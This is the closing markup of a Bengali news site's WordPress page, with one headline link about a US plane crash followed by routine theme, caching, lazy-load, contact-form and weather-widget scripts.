            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a7%87%e0%a6%a8-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d/" rel="bookmark" title="যুক্তরাষ্ট্রে প্লেন দুর্ঘটনায় ২ শিশুসহ নিহত ৫">যুক্তরাষ্ট্রে প্লেন দুর্ঘটনায় ২ শিশুসহ নিহত ৫</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-06T20:31:20+06:00" >06/06/2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6919102b0c7e7
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[19.39999999999999857891452847979962825775146484375,66.900000000000005684341886080801486968994140625],"today_humidity":69,"today_wind_speed":[2.29999999999999982236431605997495353221893310546875,1.399999999999999911182158029987476766109466552734375],"today_min":[19.39999999999999857891452847979962825775146484375,66.900000000000005684341886080801486968994140625],"today_max":[19.39999999999999857891452847979962825775146484375,66.900000000000005684341886080801486968994140625],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763251200,"day_name":"Sun","day_temp":[30,85],"owm_day_index":0},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,86],"owm_day_index":8},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,88],"owm_day_index":16},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,89],"owm_day_index":24},{"timestamp":1763596800,"day_name":"Thu","day_temp":[30,86],"owm_day_index":32}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3606]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763250224 -->